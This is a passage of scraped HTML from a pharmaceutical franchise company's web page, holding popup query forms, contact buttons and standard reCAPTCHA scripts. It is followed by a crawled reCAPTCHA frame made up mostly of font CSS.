top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","id":49087,"slug":"contact-form-popup"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.trumachealthcare.net/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1691566833&#038;ver=1.7.29'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/wp-embed.min.js?ver=4.8.12'></script>
<div id="pum-54906" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:54906,&quot;slug&quot;:&quot;third-party-query&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_54906">

	<div id="popmake-54906" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_54906" class="pum-title popmake-title">
				Third Party Manufacturing Query			</div>
		

		

				<div class="pum-content popmake-content">
			<div role="form" class="wpcf7" id="wpcf7-f54873-o7" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-gurugram-haryana-1000-products-full-monopoly/#wpcf7-f54873-o7" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="54873" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f54873-o7" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Company Name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email Id" /></span> </p>
<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p ALIGN="left">Please upload your Requirement File below: (Optional)</p>
<p><span class="wpcf7-form-control-wrap file-24"><input type="file" name="file-24" size="40" class="wpcf7-form-control wpcf7-file" accept=".csv,.xlsx,.pdf,.xls,.docx,.jpeg,.jpg,.gif,.png" aria-invalid="false" /></span><br />
<div class="anr_captcha_field"><div id="anr_captcha_field_7" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span><br />
<input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-54904" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:54904,&quot;slug&quot;:&quot;pcd-pharma-franchise-query&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_54904">

	<div id="popmake-54904" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_54904" class="pum-title popmake-title">
				PCD Pharma Franchise			</div>
		

		

				<div class="pum-content popmake-content">
			<div role="form" class="wpcf7" id="wpcf7-f48507-o8" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-gurugram-haryana-1000-products-full-monopoly/#wpcf7-f48507-o8" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o8" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_8" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-49087" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:49087,&quot;slug&quot;:&quot;contact-form-popup&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-49087&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;5 minute&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-49087&quot;],&quot;delay&quot;:&quot;30000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_49087">

	<div id="popmake-49087" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_49087" class="pum-title popmake-title">
				Send Query			</div>
		

		

				<div class="pum-content popmake-content">
			<div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode-tabs wpb_content_element" data-interval=""><div class="uncode-wrapper tab-container"><ul class="nav nav-tabs"><li class="active"><a href="#tab-1549766983-1-1" data-toggle="tab"><span>PCD Pharma Franchise</span></a></li></ul><div class="tab-content"><div id="tab-1549766983-1-1" class="tab-pane fade in active">
				<div role="form" class="wpcf7" id="wpcf7-f48507-o9" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-gurugram-haryana-1000-products-full-monopoly/#wpcf7-f48507-o9" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o9" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_9" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div> </div></div></div></div></div></div></div></div><script id="script-188448" type="text/javascript">UNCODE.initRow(document.getElementById("script-188448"));</script></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
                <div id="ssb-container"
                     class="ssb-btns-left ssb-anim-slide">
                    <ul class="ssb-light-hover">
						                            <li id="ssb-btn-2">
                                <p>
                                    <a href="https://wa.me/918725092149/?text=Hello, I want to take franchise of your company. My Working Area is" ><span class="fa fa-whatsapp"></span> WhatsApp</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-1">
                                <p>
                                    <a href="tel:+919041677932" ><span class="fa fa-phone"></span> Call Us Now</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-0">
                                <p>
                                    <a href="http://bit.ly/trumac_pl" target="_blank"><span class="fa fa-file-pdf-o"></span> Download Product List</a>
                                </p>
                            </li>
							                    </ul>
                </div>
				<div class="sticky-popup"><div class="popup-wrap"><div class="popup-header"><span class="popup-title">Send Query<div class="popup-image"></div></span></div><div class="popup-content"><div class="popup-content-pad"><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><span class="btn-container" ><a href="#popmake-54904" class="custom-link btn btn-xl btn-accent btn-round btn-icon-left">PCD Pharma Franchise Query</a></span><div class="empty-space empty-single"><span class="empty-space-inner"></span></div>
<div class="divider-wrapper ">
    <hr class="border-accent-color separator-no-padding"  />
</div></div></div></div></div></div><script id="script-112374" type="text/javascript">UNCODE.initRow(document.getElementById("script-112374"));</script></div></div></div>
</div></div></div></div>			<script type="text/javascript">
				jQuery( document ).ready(function() {	
					jQuery( ".sticky-popup" ).addClass('right-bottom');
					var contheight = jQuery( ".popup-content" ).outerHeight()+2;      	
			      	jQuery( ".sticky-popup" ).css( "bottom", "-"+contheight+"px" );

			      	jQuery( ".sticky-popup" ).css( "visibility", "visible" );

			      	jQuery('.sticky-popup').addClass("open_sticky_popup");
			      	jQuery('.sticky-popup').addClass("popup-content-bounce-in-up");
			      	
			        jQuery( ".popup-header" ).click(function() {
			        	if(jQuery('.sticky-popup').hasClass("open"))
			        	{
			        		jQuery('.sticky-popup').removeClass("open");
			        		jQuery( ".sticky-popup" ).css( "bottom", "-"+contheight+"px" );
			        	}
			        	else
			        	{
			        		jQuery('.sticky-popup').addClass("open");
			          		jQuery( ".sticky-popup" ).css( "bottom", 0 );		
			        	}
			          
			        });		    
				});
			</script>
					<script src="https://www.google.com/recaptcha/api.js?render=6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p"></script>
			<script type="text/javascript">
				( function( grecaptcha ) {

					var anr_onloadCallback = function() {
						grecaptcha.execute(
							'6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p',
							{ action: 'advanced_nocaptcha_recaptcha' }
						).then( function( token ) {
							for ( var i = 0; i < document.forms.length; i++ ) {
								var form = document.forms[i];
								var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
								if ( null === captcha )
									continue;

								captcha.value = token;
							}
						});
					};

					grecaptcha.ready( anr_onloadCallback );

					document.addEventListener( 'wpcf7submit', anr_onloadCallback, false );
					if ( typeof jQuery !== 'undefined' ) {
						//Woocommerce
						jQuery( document.body ).on( 'checkout_error', anr_onloadCallback );
					}
					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(anr_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p&co=aHR0cHM6Ly93d3cudHJ1bWFjaGVhbHRoY2FyZS5uZXQ6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=cspu10qtegh8
body_size: 44973
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="nn609xAPgG9q6QqRaN45DA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="nn609xAPgG9q6QqRaN45DA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nn609xAPgG9q6QqRaN45DA">
